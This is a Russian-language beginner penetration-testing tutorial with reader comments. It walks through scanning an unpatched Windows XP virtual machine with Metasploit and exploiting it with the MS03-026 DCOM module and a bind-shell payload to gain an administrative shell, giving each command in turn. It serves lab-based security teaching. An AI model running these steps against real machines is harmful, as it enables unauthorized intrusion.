Наш подход к тестированию на проникновение будет очень простым. Я уже написал пост об идеальном способе начать тестирование на проникновение. Но мы этим способом пользоваться не будем. Я обучу вас тестированию на проникновение так же, как когда-то изучил его сам: путём реального проникновения и использования уязвимостей. Конечно, мы не сможем взломать Windows 7 или Windows 8 со свежими обновлениями в первом же руководстве, но у нас получится осуществить взлом непропатченной машины с Windows XP. Для этого нам потребуется машина-жертва. Тестирование данного метода на чужом компьютере нелегально, и я этого делать не советую. Настоятельно рекомендую вам создать собственную виртуальную машину и тестировать эксплойты только на ней.

Что вам понадобится для взлома XP

Знания

- Базовые термины тестирования на проникновение (рекомендую ознакомиться со статьей по этой ссылке, поскольку в дальнейшем я буду свободно использовать эти термины без всяких разъяснений)

- Сложный способ тестирования на проникновение (большой объём продвинутого материала, который поможет вам стать прекрасным пентестером, если у вас хватит терпения на то, чтобы всё это прочитать и понять)

- Инструменты VMWare (без инструментов VMWare у вас не будет Kali linux (атакующая машина) и непропатченной версии XP (цель атаки), одновременно работающих на одном компьютере)

Виртуальные машины

- Kali linux (Нажмите на эту ссылку, чтобы прочитать подробное руководство)





- Windows XP (После прочтения вышеприведённого руководства по установке Kali linux, установка XP на виртуальную машину не должна составить для вас особого труда. Ниже вы найдёте несколько скриншотов этого процесса)

В ситуации с Windows XP есть один подвох. Kali linux — бесплатная операционная система, а Windows XP — нет. Поэтому вам придётся её купить. Я категорически против пиратства и не буду содействовать ему в своём блоге. Просто убедитесь, что приобретаете непропатченную версию Windows XP с пакетом обновлений SP1. Если система окажется пропатчена, эксплойт не сработает. Попробуйте поискать на своих полках старый диск с XP, который вы купили много лет назад.

Взгляд на фреймворк Metasploit

Запуск фреймворка



«В соответствии с политикой сетевых служб Kali Linux, никакие сетевые сервисы, включая сервисы, обращающиеся к базам данных, не могут работать во время загрузки. Поэтому, чтобы запустить Metasploit с поддержкой базы данных, нам потребуется проделать кое-какую работу». Проще говоря, для работы Metasploit требуются сервисы, которые не запускаются вместе с загрузкой системы. Вот несколько команд, которые вам нужно будет выполнить в консоли, перед стартом metasploit:

service postgresql start

(Metasploit использует PostgreSQL в качестве базы данных, поэтому его нужно запустить в первую очередь.)

После запуска PostgreSQL можно переходить к работе с самим сервисом metasploit. Во время первого запуска он создаст пользователя базы данных с логином msf3 и базу данных под названием msf3. При необходимости, сервис также запустит Metasploit RPC и веб-сервер.

service metasploit start

Теперь мы, наконец, готовы к старту фреймворка metasploit.

msfconsole

Осмотр целей

На данный момент мой фреймворк metasploit работает в Kali, запущенной на Vmware, которая в свою очередь установлена на Windows 8. Вдобавок к этому, одновременно с Kali работает другая виртуальная машина с Windows XP Sp3. Нам нужно, чтобы фреймворк Metasploit увидел эти машины. Для этого мы проведём сканирование портов.

Сканирование портов



Metasploit обладает отличной функцией сканирования, которая называется auxiliary scanner. Вот команда, которую нужно выполнить для запуска сканирования.

Чтобы воспользоваться этой функцией, введите следующий код:

use auxiliary/scanner/portscan/tcp

Выполните команду show options чтобы увидеть список доступных опций

show options

Теперь нам нужно изменить несколько настроек. Во-первых, следует уменьшить число сканируемых портов

set ports 1-500



Во-вторых, нам нужно указать IP адрес для сканирования. Этот шаг сложнее предыдущих, поскольку IP может быть разным. Вот что вам необходимо сделать. Зайдите в свою виртуальную машину с XP (которую вы пытаетесь взломать). Запустите там командную строку и введите

ipconfig

В появившихся на экране результатах, найдите IP машины. Именно его и нужно указать в качестве опции RHOSTS.

В моём случае значение IP было таким — 192.168.63.131

Теперь вернитесь к своей машине с Kali и введите вот такую команду (IP замените на свой собственный)

set RHOST 192.168.63.131

Вот как это должно выглядеть

На этом скриншоте есть небольшая опечатка. Я написал RHOSTS неправильно. Убедитесь, что в конце стоит буква «s»

Всё готово. Снова выполните команду show options, чтобы увидеть внесённые вами изменения. Наконец, введите



run

Начнётся процесс сканирования. Через некоторое время вы увидите информацию о том, какие tcp открыты и уязвимы к атакам. Если вы использовали пропатченную версию Windows, уязвимых портов не будет.

Фактически, это означает, что все порты закрыты. В этом случае вы ничего не сможете сделать. Но если вам повезёт, и машина окажется уязвимой, на экране появятся доступные порты. В нашем случае, я просто отключил брандмауэр на машине с windows и вновь запустил модуль auxiliary.

После этого появилось 3 открытых порта. Если вы работаете с какой-то другой версией XP, вам тоже можете потребоваться отключить брандмауэр, чтобы увидеть открытые порты.

Теперь мы знаем, что IP адрес нашей цели 192.168.63.131, а порты 135 139 и 445 открыты.

Сканирование портов в реальных условиях

При тестировании на проникновение в реальной среде, у вас нет информации об IP адресе, открытых портах и даже операционной системе цели. В таких случаях мы можем использовать сканер портов Nmap, которые гораздо лучше auxiliary. Вернёмся к нему позже.

Поиск эксплойтов

Это очень важный шаг. Нам нужно выяснить, какие эксплойты работают на атакуемой операционной системе. В нашем случае мы уже знаем, что делать. Используйте команду back, чтобы выйти из сканера. Найдите dcom на msfconsole.

search dcom

Это очень известный эксплойт для Windows.



Скопируйте номер эксплойта (3). В следующей строке введите

use exploit/windows/dcerpc/ms03_026_dcom

Теперь вы используете один из самых знаменитых эксплойтов для Windows. Снова введите show options

show options

Укажите адрес 192.168.63.131 в качестве значения RHOST (подставьте адрес своей цели)

set RHOST 192.168.63.131

Кроме этого, укажите начинку.

set PAYLOAD windows/shell_bind_tcp

Укажите set LPORT 135 (такой же как и для ms03_026_dcom (RPORT 135)

set LPORT 135

Настало время самой лучшей части

exploit

Вы успешно взломали компьютер, работающий под управлением Windows XP. У вас есть доступ к открытой оболочке командной строки с административными привилегиями. Короче говоря, теперь это ваш компьютер. Попробуйте что-нибудь сделать со своими новыми возможностями. Подробнее на этом мы остановимся в следующем руководстве.

Итак, во время данного урока мы подготовили среду для тестирования на проникновение и успешно взломали машину с XP.

Источник: http://www.kalitutorials.net/2014/02/penetration-testing-hacking-xp.html

Ребят, для той же XP не плохо было бы описать эксплоит ms08_067_netapi с нагрузкой meterpreter и разбором команд к нему. Годная статейка получится.

Нашел пару неточностей в статье, исправьте , пожалуйста.

1) после того как будет указан пейлоад (set PAYLOAD windows/shell_bind_tcp), нужно указать set LPORT 135 (такой же как и для ms03_026_dcom (RPORT 135)

Спасибо, Дмитрий. Исправление внесли.

Сделал всё по инструкции. После слов Sending exploit… пишется, что соединение открыто на таких-то портах. И всё, дальше ничего. Возможно ли это потому что удаленная машина в спящем режиме? Или в таким случае не открылась бы сессия?